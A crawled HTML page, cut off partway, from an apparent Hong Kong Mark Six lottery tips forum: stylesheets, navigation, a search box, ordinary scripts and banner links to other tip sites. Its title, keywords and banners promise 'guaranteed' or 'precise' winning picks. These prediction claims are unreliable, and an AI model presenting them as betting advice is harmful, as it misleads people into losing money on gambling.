

--- FILE ---
content_type: text/html
request_url: http://5588645.com/html/202301/314071.html
body_size: 13554
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<title>2023年【白姐正版先锋诗】(001-154期 - 马会文字论坛 - 二四六天天好彩资料|118图库|跑狗图|小鱼儿玄机2站|六合彩资料大全|香港挂牌正版彩图|香港马会资料|六合彩开奖结果</title>
<meta name="keywords" content="香港六合彩,六合彩图库,精准六肖,曾道人,黄大仙,白小姐,透码电话,满地红图库,满地红,心水论坛,心水发表,红姐图库,护民图库,金太阳图库,黄大仙,118图库,118论坛,万众图库,百合图库,管家婆四肖中特,管家婆,开奖记录,开奖日期,以往记录,以往开奖记录,高清跑狗图,香港彩霸王" />
<meta name="description" content="香港黄大仙提供-六合彩图库-精准六肖-曾道人-黄大仙-白小姐-透码电话-满地红图库-满地红-心水论坛-心水发表-118图库-118论坛-118论坛-万众图库-百万图库-百万论坛-管家婆四肖中特-开奖记录-开奖走势-现场直播-黄大仙-曾道人-彩霸王综合资料-6合彩开奖如果-彩色图库-2017年全年资料-2017年全年书本-每期提供高清跑狗图-香港彩霸王资料" />

<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?fid=9" />


<link rel="stylesheet" type="text/css" href="/css/iw77.css" />

<!--css--><style type="text/css"> 
html{overflow-y:scroll;}
body{width: 1000px;margin: 0 auto;font-size:9pt; background:#fff;font-family:Verdana; color:##333;}
h3,h2{display:inline;font-size:1.0em;}
h3{font-weight:normal}/*h3 文章列表页文章标题*/
h2 a{color:#000;}/*h2 版块列表页版块名称标题*/
h3 a{color:#444;zoom:1;}
h4{margin:20px 0 10px;font-size:1.1em}
/*a link 基本连接颜色*/
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
/*内补丁*/
.pdD{padding:.3em .5em}
.p10{padding:11px;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#ffffff;}
.f_two,.t_two,.r_two{background:#F2F9FF;}
/*按钮*/
.btn{border-color:#cecece #cecece #cecece #cecece;margin-right:1em;color:#fff;background:#277de2;}
.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}
.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}
/*伪类按钮*/
.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#F2F9FF;margin:2px;white-space:nowrap;border:1px solid #cecece;}
.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}
.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}
/*图像*/
.img a img{border:1px solid #cecece;padding:3px;background:#ffffff;}
.img a:hover img{border:1px solid #277de2;background:#ffffff;}
.u-img img{padding:1px;background:#ffffff;border:1px solid #cecece;}
/*form*/
textarea,input,select{font:14px 微软雅黑;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}
select{border:solid 1px #cecece;}
.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}
textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}
 
/*全局*/
#header{min-width:980px;}
.head-wrap{ background: url(/images/headbg.png) repeat-x left bottom}/*top背景*/
#head{width:980px;margin:0 auto;}
.main-wrap{top;margin-top:4px;padding-top:5px;}
#main{width:1000px;margin:0 auto;min-width:980px;padding-top:1px;}  /*内容*/
/*文字ad*/
.ad-text{margin:5px auto 0;border:1px dotted #cecece;border-bottom:0;}
.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #cecece;padding:.4em .6em;}

table {border-collapse: collapse;border-spacing: 0;}
.threadtxt { font-size: 13px; font-weight:bold; }
.replytxt { color: blue; }
.forumsth {  }
.forums {  }
.threadmei { color: #000000; }
.rethreadmei { color: #999999; }
.thusername { color: #FF0000; font-weight:bold; }
.reusername { color: #FF0000; }
.username{ color: red;font-weight:bold; }
.posttime{ color: silver; }
.numhits { color: #FF0000; }
.numhit { color: #FF0000; }
.topic{	margin-left: 2%;}
.reply{	margin-left: 3%;}
.gray{color:#818a89}

/*nav背景
.nav-wrap{background:url(/images/navbg.png);min-width:980px;}
#topbar{margin:auto;max-width:1200px;}
#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}
#nav-top li{float:left;margin-left:1em;}
*/
/*顶部导航*/
#nav-operate{ margin:auto;}
#nav-operate td{padding:1em .5em}
#nav-operate a{display:block;width:80px;text-align:center;}
#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}
/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(/images/navbg.png)}
#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}
#nav-global li{float:left;}
#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}
#nav-global .current{background:url(/images/nav-globle-current.png) left top no-repeat;}
#nav-global .current a{color:#000;background:url(/images/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}
#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#cecece;}
*/
/*用户登录*/
#nav-user{ padding-left:.7em;float:right;}
#nav-user td{ padding:0 .7em 0 0; font-size:12px;}
#nav-user table{height:32px}
#nav-user table a{ color:#F2F9FF}
#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(/images/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}
#nav-user .icon-meg2{ background-image:url(/images/meg.gif);}
.hide{display:none}
#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(/images/stealth.gif) 0 0 no-repeat;}
.user-table td{padding:1em 1em .5em 2em;}
/*位置*/
#breadCrumb{padding:10px 0 5px;color:#999;}
/*底部*/
#footer{padding:8px 0 30px;width:1000px;margin:0 auto;min-width:980px;max-width:1200px;}
.bottom{margin:0 auto 15px;}
.bottom ul{ padding:0; margin:0; list-style:none;}
.bottom ul li{ padding:0 1em 0 0;display:inline;}
.bottom ul li a{white-space:nowrap;}
/*公告*/
#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(/images/anc.png) 8px 7px no-repeat;}
#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}
#notice a{padding-right:.5em;}
/*table*/
.t{border:1px solid #cecece;}
.t table{width:100%;}
.t3{margin:5px auto;}
.t5{border:1px solid #cecece;}
.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
/*table head*/
.h{height: 30px;font-size: 14px;font-family: 微软雅黑; font-weight: bold;border-bottom:1px solid #277de2;background:#277de2 repeat-x;text-align:left;color:#ffffff;padding:2px .5em 0; line-height:220%;}
.h span{font-weight:normal;}
.h h2{font-weight:bold}
.h a{font-size: 14px;font-family: 微软雅黑; font-weight: bold;color:#ffffff}
.h span a,.h span{color:#ffffff;}
.closeicon{margin-top:.3em}
.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}
.cate_fold:hover{text-decoration:none;}
/*table tr1*/
.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}
.tr1 td.td1{border-bottom:1px dotted #cecece;}
/*table tr2*/
.tr2{background:#F2F9FF;color:#333;}
.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #cecece;padding:2px 6px;*padding:4px 6px 1px;}
.tr2 a{color:#333;margin:0 2px 0}
/*table tr3*/
.tr3{ line-height:1.5;}
.tr3 td,.tr3 th{border-bottom:1px solid #cecece;padding:.4em .6em;}
.tr3 th{text-align:left;font-weight:normal;}
.z .tr3:hover{background:#F2F9FF;}
.tr td,.tr th{padding:2px}
.tr5 td{border-right:1px solid #cecece;border-bottom:1px solid #cecece;background:#F2F9FF;padding-left:.5em}/*帖子表格*/
/*浏览页*/
h1{font-size:16px;margin:15px;color:#008ef1;}
.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}
.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}
.tpc_content font{line-height:1.3em;}
.tpc_content a{text-decoration:none;color:#0070AF;}
.tpc_content a:hover{text-decoration:underline}
.tpc_content ol{list-style-type:decimal;}
.tpc_content ul{list-style-type:disc;}
.tips{background:#fdfffc;border:#cecece 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}
.tips li{list-style:none;width:30%;height:24px;line-height:24px; min-width:210px;margin:0 5px;float:left;overflow:hidden;text-overflow:ellipsis;}
.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}
.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}
.tipad .fr a{color:#888;}
.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(/images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}
.blockquote3 .quote{color:#999;font-size:12px;}
.blockquote3 .text{padding:0 10px 10px 10px;}
.blockquote{width:65%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}
.quote{width:67%;}
.block-img{background:#fff7dd url(/images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}
.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}
.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}
.blockquote2 ol li:hover{background:#fff;color:#008ef1;}
.blockquote2 ol li{list-style-type:decimal;}
/*pages*/
.pages{border:0px solid #cecece;margin:3px 10px 3px 0;height:24px;line-height:24px;float:left;}
.pages a,.pages b,.pages .pagesone{display:block;float:left;}
.pages a{padding:0 7px;color:#333;}
.pages b{padding:0 7px;background:#cecece;color:#333;}
.pages a:hover{background:#F2F9FF;text-decoration:none;}
.pages .pagesone{border-left:1px solid #cecece;background:#F2F9FF;font:12px Verdana;height:21px;_height:23px;padding:3px 4px 0 8px;_padding:1px 4px 0 8px;}
.pages input{border:1px solid #cecece;padding-left:1px;}
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(/images/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(/images/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*5像素圆角*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#F2F9FF;}
.y-bg{margin:0 4px;border-top:1px solid #cecece;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #cecece;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg3{margin:0 1px;height:2px;border:1px solid #cecece;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 10px;border:1px solid #cecece;border-top:0;border-bottom:0;overflow:hidden;}
/*menu*/
.menu{position:absolute;background:#fff;border:1px solid #cecece;}
.menu a{display:block;padding:4px 8px;}
/*下来框*/
.menu-post{border:2px solid #cecece;padding:1px;background:#cecece;}
.menu-post .menu-b{border:1px solid #fff;background:#F2F9FF;}
.menu-b .h{border-bottom:1px solid #277de2;}
.menu-half li{width:46%;float:left;}
.menu-half li a{float:left;}

.menu .menu-hidden{width:16px;height:16px;float:right;background:url(/images/close.gif) no-repeat;}
/*底部弹出框样式*/
.menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}
.menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#ffffff}
.menu-post-bottom dt a{color:#659B28; cursor:text}
.menu-post-bottom dt a:hover{ text-decoration:none}
 
/*弹出框 popout*/
.popoutContent{background:#fff;border:1px solid #4680b6;}
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(/images/bgcorner.gif) no-repeat;}
.bgcorner1{background-position: 0 0 }
.bgcorner2{background-position: -5px 0 }
.bgcorner3{background-position:  -5px; }
.bgcorner4{background-position:0 -5px}
.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}
.pobg1{height:5px; }
.pobg2{width:5px;}
.pobg3{height:5px;}
.pobg4{width:5px;}
.popoutContent td{padding:.5em .6em;border-bottom:1px solid #cecece;}

/* popout forum list*/
.forum-list-popout { max-height:400px;_height:400px; overflow:auto}
.forum-list-popout a:hover{ color:#659B28}
.forum-list-popout dl{border-bottom:1px dashed #cecece; padding:5px 0;}
.forum-list-popout dt{font-weight:700;padding:0 0 2px}
.forum-list-popout dt a{display:inline}
.forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#ffffff}
 
.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}
.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}
.listTable{margin:0 1em .5em}
.listAppItem{padding:0 .5em 1em}
.listAppItem ul{padding:.5em;}
.listAppItem li{width:95%;float:left;padding-bottom:.35em;}
.listAppItem li a{float:left;padding-left:20px;display:inline;}
/*icon*/
.xl-app a{background:url(/images/pwicon/app-icon.png) no-repeat;}
/*工具栏*/
.startbar-ui{position:relative;height:24px;border:1px solid #cecece;border-bottom:0;background:#277de2 url(/images/h.png) repeat-x;}
/*span color 数值自定义*/
.black,.black a{color:#333}
.s1{color:#008000;} /*绿*/
.s2{color:#984B98;} /*紫*/
.s3{color:#ff6600;} /*橙*/
.s4{color:#0033FF;} /*蓝*/
.s5{color:#659B28}  /*浅绿*/
.s7,.s7 a{color:#ff00a2;}
.s8,.s8 a{color:#006699;}
.gray,.gray a{color:#908c8c;} /*次要字颜色*/
.red{color:#ff0000;}/*红*/
.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/
 /*自定义css*/
</style><!--css-->

<!--[if IE]>
<style type="text/css">
.tr1 td.td1{border-top:0}
.t4{padding:0}
.t table{border-collapse:collapse;}
.t {padding:0}
</style>
<![endif]-->
</head>

<!--
-->

<body>
<script>
function SetWinHeight(obj)
{
    var win = obj;
    if (document.getElementById)
    {
        if (win && !window.opera)
        {
            if (win.contentDocument && win.contentDocument.body.offsetHeight)

                win.height = win.contentDocument.body.offsetHeight;
            else if (win.Document && win.Document.body.scrollHeight)
                win.height = win.Document.body.scrollHeight;
        }
    }
}
</script>
</SCRIPT>
<script type="text/javascript" language="JavaScript" src="/public/pw_ajax.js"></script>
<script language="JavaScript">
var agt = navigator.userAgent.toLowerCase();
var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
var is_gecko= (navigator.product == "Gecko");
var imgpath = 'images';
var verifyhash = '10366886';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var gIsPost = true;
if (location.href.indexOf('/simple/') != -1) {
	getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
} else if (location.href.indexOf('.html')!=-1) {
	var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
	if (base != location.href) {
		getObj('headbase').href = base;
	}
}
</script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">



<div id="main">
<style>
#common-header{position:fixed;width:100%;left:0;top:0;min-height:50px;z-index:100;display:none;}
#common-header .pa{position:absolute}
#common-header .hide{display:none}
#common-header .dib{display:inline-block}
#common-header .spect-header{position:relative;background-color:#277de2;height:50px;}
#common-header .sbox{position:relative;height:42px; padding:8px 10px 0; display:none;}
#common-header .spect-header .search-box{padding-right:40px}
#common-header .spect-header .search-box .search-input{width:100%!important;color:#333!important}
#common-header .spect-header .def-search-btn{width:32px;height:32px;top:9px;right:43px;}
#common-header .spect-header .def-search-btn:before{background:url(/images//search2.png);background-size:18px 18px;width:18px;height:18px;content:'';display:block;margin:7px 0 0 7px}
#common-header .spect-header .cont{width:100%;overflow:hidden}
#common-header .spect-header .home{width:44px;height:50px;left:0;top:0}
#common-header .spect-header .home:before{background:url([data-uri]);background-size:17px 17px;width:17px;height:17px;content:'';display:block;margin:15px 0 0 10px}
#common-header .spect-header .appendix{font-size:16px;line-height:1;color:#fff;min-width:168px;right:0;top:17px}
#common-header .spect-header .ask{border-right:1px solid #42b0ff;padding-right:12px; margin-right:90px;}
#common-header .spect-header .ask a{margin-left:8px;}
#common-header .spect-header .option{position:absolute;width:42px;height:50px;right:0;top:-17px;z-index:60}
#common-header .spect-header .option span{margin:17px 0 0 12px;background:url([data-uri]);width:15px;height:15px;background-size:15px 15px;vertical-align:top;-webkit-transition:all .3s}
#common-header .spect-header .option em{top:3px;right:3px}
#common-header .spect-header .nu{min-width:9px;padding:0 3px;height:14px;color:#fff;background-color:#ec4646;border-radius:14px;position:absolute;font-size:11px;font-style:normal;line-height:14px;text-align:center}
#common-header .spect-header .msg-list-active .ico{background:url(/images//msg_228367e.png) no-repeat;background-size:15px 150px}
#common-header .spect-header .msg-list{position:absolute;z-index:10;top:50px;right:5px;width:132px;background-color:#fff;border:1px solid #f6f6f6;border-radius:4px;box-shadow:1px 0 3px #e9e9e9;display:none;}
#common-header .spect-header .msg-list .ar{width:0;height:0;border-left:0;border-right:0;position:absolute;border:5px solid #fff;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-width:8px;top:-13px;left:109px}
#common-header .spect-header .msg-list .nu{left:100px;top:11px}
#common-header .spect-header .msg-list a{position:relative;height:37px;line-height:37px;color:#666;font-size:15px;margin:0 6px;border-bottom:1px solid #ededed;padding-left:36px;display:block}
#common-header .spect-header .msg-list a.last{border-bottom:0}
#common-header .spect-header .msg-list .ico{position:absolute;width:15px;height:15px;top:11px;left:13px}
#common-header .spect-header .msg-list .ico-ask{background-position:0 0}
#common-header .spect-header .msg-list .ico-ans{height:17px;background-position:0 -36px;top:10px}
#common-header .spect-header .msg-list .ico-msg{background-position:0 -76px}
#common-header .spect-header .msg-list .ico-share{background-position:0 -106px}
#common-header .spect-header .msg-list .t{margin-left:15px}
#common-header .spect-header .msg-list .ico-login{height:16px;background-position:0 -134px}
#common-header .spect-header .unlogin-msg{display:none!important}
#common-header .spect-header .toggle{-webkit-transform:rotate(90deg)}
#common-header .spect-header a{color:#fff;font-weight: bold;}

#common-header .spect-header .back-arr{position:absolute;width:44px;height:50px;left:0;top:0}
#common-header .spect-header .back-arr:before{content:'';display:block;width:10px;height:10px;border-top:1px solid #fff;border-right:1px solid #fff;-webkit-transform:rotate(-135deg);margin:19px 0 0 17px}
#common-header .sbox .search-box{background-color:#fff}
#common-header .sbox .search-box ::-webkit-input-placeholder{color:#999!important}
#common-header .spect-header-focus{padding-right:60px!important}
#common-header .spect-header-focus .home{display:none}
#common-header .spect-header-focus .appendix{display:none}
#common-header .spect-header-focus .search-btn{display:block}
#common-header .spect-header-focus .back-arr{display:block}
#common-header .spect-header-focus .ui-suggestion{left:0}
#common-header .spect-header-focus .def-search-btn{display:none}

#common-header .sbox .search-btn{top:9px;right:15px;position:absolute; text-indent:-999px; overflow:hidden; cursor:pointer; background:url([data-uri]);background-size:18px 18px;width:18px;height:18px;content:'';display:block;margin:7px 0 0 7px}
.sbox{background:#3399ff;border-radius:2px;padding-left:10px}
.sbox input{border:0;border-radius:0;background:0 0;-webkit-appearance:none;font-size:18px;vertical-align:middle;-webkit-tap-highlight-color:rgba(255,0,0,0)}
.sbox .search-input{width:100%;background:transparent;display:block;height:20px;line-height:20px;font-size:14px;padding:7px 6px;color:#999}
.sbox ::-webkit-input-placeholder{color:#e0eee3;line-height:18px}
.bf_login{float:left}
@media screen and (max-width:1050px){
	body,#main{min-width: 320px; max-width:960px;margin: 0 auto; width:auto;}
	#cywz,.multipleColumn,.kj,.header_search,.header_login{display:none;}
	.mainBody1,.header,#main,.wz,.wz-comm,.wz-comm .body{ width:100%;}
    .itemBox3{float:none; width:auto;}
    .listArrow3 ul li{line-height:30px; height:30px;border-bottom: 1px #cccccc dotted; margin: 0 5px;padding-right:8px;}
	.wz-comm{border:none;}
	.mainBody1{margin-left:0; width:100%;}
	.nav_wrap{width:100%}
	.nav{background:#277de2;}
	.nav ul{padding:0;}
	.nav li{width:33.33%; text-align:center;}
	.nav li:last-child{display:block}
	.nav li.index{display:none;}
	.nav li a{float:none; height:30px; line-height:30px; font-weight:normal; padding:0;}
	.header_wrap{box-shadow:none; background:#CCFFCC; position:static;}
	.nav ul,.nav{height:auto!important;width: 100%;}
	body{padding-top:50px!important;}
	.go-top{bottom:50px;}
	#common-header{display:block;}
}
</style>

 <div id="common-header">
	<header class="spect-header">
		<div class="cont">
			<a class="home pa" href="/"></a>
			<div class="appendix pa">
				<span class="ask dib">
					https://www.6622600.com
				</span>
				<span class="option dib"><span class="dib"></span></span>
			</div>
			
			
			
		<div class="msg-list">
			<a href="/huiyuanziliao/">文字资料</a>
			<a href="/benzhantuijian/">公式规律</a>
			<a href="/gaoshoushaliao/">高手资料</a>
			<a href="/jingxuanxuanji/">精选资料</a>
			<a href="">六信跑狗</a>
			<a href="http://www.3939898.com/rq">开奖日期</a>
			<a href="http://www.3939898.com/kj/">开奖记录</a>
			<span class="ar"></span>
		</div>
		</div>
		<a class="def-search-btn pa"></a>
	</header>
	<div class="sbox">
		<div class="search-box" id="search-box">
		<form action='/plus/search.php' method="post" target="_blank">
		<input class="search-btn" type="submit" value="搜索">
		<div class="ui-input-mask" style="height: 34px; margin-right:40px;">
			<input class="search-input" name="q" type="text" placeholder="输入关键字搜索">

		</div>
		</form>
		</div>
	</div>
</div><header class="header_wrap">
<div id="J_header" class="header cc">
<nav class="nav_wrap" style="float: left;">
<div class="nav">
<ul>
<li class="index"><a href="/">网站首页</a></li>
<li class=""><a href="/paogouliuxin/">新版跑狗</a></li>
<li class=""><a href="/a/laobanpaogou/">老版跑狗</a></li>
<li class=""><a href="/a/liuxinhongzi/">六信红字</a></li>
<li class=""><a href="/a/lingbanpaogou/">另版跑狗</a></li>
<li class=""><a href="/a/xianggangguapai/">香港挂牌</a></li>
<li class=""><a href="/a/gaoshoujieliao/">高手分析</a></li>
<li class=""><a href="/a/xuanjiziliao/">玄机资料</a></li>
<li class=""><a href="/a/jiepaogouliuxin/">马会高手</a></li>
<li class=""><a href="/a/mahuiziliao/">马会资料</a></li>
<li class=""><a href="/a/mahuixuanjitu/">马会玄机图</a></li>
<li class=""><a href="/benzhantuijian/">公式资料</a></li>
<li class=""><a href="/gaoshoushaliao/">高手资料</a></li>
<li class=""><a href="/huiyuanziliao/">文字资料</a></li>
<li class=""><a href="/jingxuanxuanji/">精选资料</a></li>
<li class=""><a href="/quannian/">全年资料</a></li>
<li class=""><a href="https://649bd.com/trend/hk6" target="_blank">开奖记录</a></li>
<li class=""><a href="https://649bd.com" target="_blank">开奖日期</a></li>
<li class=""><a  href="http://www.8989322.com/" target="_blank"><font color="#FFFF00">金━码━堂</font></a></li>
<li class=""><a href="http://www.3939855.com/" target="_blank"><font color="#FFFF00">黄━大━仙</font></a></li>
<li class=""><a href="http://www.780tk.com/" target="_blank"><font color="#FFFF00">金太阳图库</font></a></li>
</ul>

</div>
</nav>
</div>

</header>








<head>
<style type="text/css">
#td_tpc,.t5 .r_one,.t .f_one{background:#fff;}
.t{border:1px solid #cecece!important;}
.h{border-bottom:1px solid #cecece;}
/*帖子签名*/
.sigline {
	margin-left:15px;
	background: url(/images/sigline.gif) right bottom no-repeat;
	margin-right:30em;
	height:5px;
}
.signature {
	padding:.5em 2em 0 15px;
height:expression(this.scrollHeight>parseInt(this.currentStyle.maxHeight)?this.currentStyle.maxHeight:"auto");
}
/*end*/
.user-infoWrap2 {
	line-height:18px;
}
.user-pic {
	margin-left:11px;
}
.user-pic img {
	padding:3px;
	width: 120px;
    height: 120px;
    border-radius: 50%;
}
.user-info {
	position:absolute;
	line-height:160%;
	margin-left:-1.5em;
}
.user-infoWrap {
	color:#555;
	background:#fff url(/images/menubg.gif) center top repeat-x;
	border:1px solid #a9d5e9;
	padding:.5em 1em;
	margin-left:20px;
	display:block;
}
.user-info .co {
	position:absolute;
	width:10px;
	height:20px;
	margin-left:-1.8em;
	margin-top:2em;
	background:url(/images/user-info-co.gif)
}
/*字体大小*/
.small {
	font-size:12px
}
.middle {
	font-size:14px
}
.big {
	font-size:18px
}
/*digg*/
.dig {
	font-size:12px;
	background:#ffffee url(/images/readicon.png) .3em -164px no-repeat;
	padding:0 .4em 0 1.6em;
	cursor: pointer;
	color:#666;
	border:1px solid #ffd0a8;
	height:18px;
	line-height:18px;
	margin-right:5px;
}
.dig:hover {
	text-decoration:none;
	border:1px solid #f5a25c;
	color:#ff6600;
}
/*readicon*/
.listread a{
	background:url(/images/readicon.png);
	width:16px;
	height:20px;
	overflow:hidden;
	text-indent:-2000em;
	display:block;
	margin-right:5px;
	float:left;
}
.listread .readblog {
	background-position:0 -120px;
}
.listread .readonline {
	background-position:0 0px;
}
.listread .readoffline {
	background-position:0 -20px;
}
.listread .readprofile {
	background-position:0 -40px;
}
.listread .readmagic {
	background-position:0 -80px;
}
.listread .readmessage {
	background-position:0 -60px;
}
.listread .readqq {
	background-position:0 -100px;
}
.listread .readww {
	background-position:0 -140px;
}
/*tipbottom*/
.readbot {
	padding:0px;
	margin:0px;
}
.tpc_content img{max-width:783px;}
.readbot a{
	list-style:none;
	padding:0 0 0 1.8em;
	margin:0;
	float:left;
	cursor:pointer;
	background:url(/images/yin.gif) no-repeat;
	width:3em;
	height:16px;
}
.readbot .r-quote:hover{
	background-position:0 0;
}
.readbot .r-reply:hover {
	background-position:0 -20px;
}
.readbot .r-score:hover {
	background-position:0 -40px;
}
.readbot .r-keep:hover {
	background-position:0 -60px;
}
.readbot .r-quote {
	background-position:0 -80px;
}
.readbot .r-reply {
	background-position:0 -100px;
}
.readbot .r-score {
	background-position:0 -120px;
}
.readbot .r-keep {
	background-position:0 -140px;
}
.down {
	background:url(/images/down.gif) 5px center no-repeat;
	padding:5px 5px 5px 30px;
border:#cecece 1px solid;
	margin:0 1em 0 0;
	line-height:40px;
}
/*通用下拉*/
.content-dropB {
	margin-top:2px;
}
.dropB {
	cursor:pointer;
	text-indent:-2000em;
	background:url(/images/dropB-cion.gif) 0 0 no-repeat;
	width:15px;
	height:12px;
	overflow:hidden;
	;
	font:0/0 a;
	float:left
}
.dropB:hover {
background-color:#cecece;
	background-position:0 -20px;
}
ul,li,dl ,dt,dd {list-style:none;}


.mauthor{display:none; float:left;}
.mwapshow{display:none}
@media screen and (max-width:1050px){
	/*内容补充*/
	.r_two,.tar{display:none;}
	.mauthor{margin-right:5px;}
	.mauthor,.mwapshow{display:inline-block;}
	.mwaphidden{display:none;}
	.tpc_content img{max-width:100%;}
}

</style>
</head>

<body><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c51a14dc7884e44b60db273adfa3e5b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<div  align="center"><!--代码开始-->
<div id="retShow"></div>
<script src="/public/jquery-1.8.0.min.js"></script>

<!--代码结束-->

<body topmargin=0 leftmargin=0>


<table border="1" width="100%" id="table1" bordercolor="#FFCCFF">
  

  
    	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF" height="46">
		<font size="5">
		
<img src="/images/yd.gif" width="100%"></font></td>
	</tr>
  

  
  
	<tr>
		<td width="100%" align="center" bgcolor="#EFEFEF">
		<font size="5">
		<a target="_blank" href="https://www.780tk.com/" style="text-decoration: none">〖金太阳图库〗
		最早上图</a></font></td>
	</tr>
		

		<tr>
		<td width="50%" align="center" height="33" bgcolor="#EFEFEF">
		<font size="5">
		<a target="_blank" href="https://www.8989110.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">【马会文字资料四肖选一肖】</font></a></font></td>
	</tr>
	<tr>
		<td width="50%" align="center" bgcolor="#EFEFEF" height="34">
		<font size="5">
		<a target="_blank" href="http://www.8989322.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">金码堂论坛主博平特三中三</font></a></font></td>
	</tr>

		<tr>
		<td width="50%" align="center" bgcolor="#EFEFEF" height="34">
		<font size="5">
		<a target="_blank" href="http://www.7799722.com/" style="text-decoration: none; font-weight:700">
		<font color="#008000">金码堂→四不像必中一肖图√</font></a></font></td>
	</tr>
  	<table border="1" width="100%" id="table1" bgcolor="#A49AFE" cellspacing="1" height="165">
	
		<tr>
		<td width="50%" align="middle" bordercolor="#000000" bgcolor="#E8E8E8"><b>
		<a target="_blank" href="/sjjpg.htm" style="text-decoration: none">
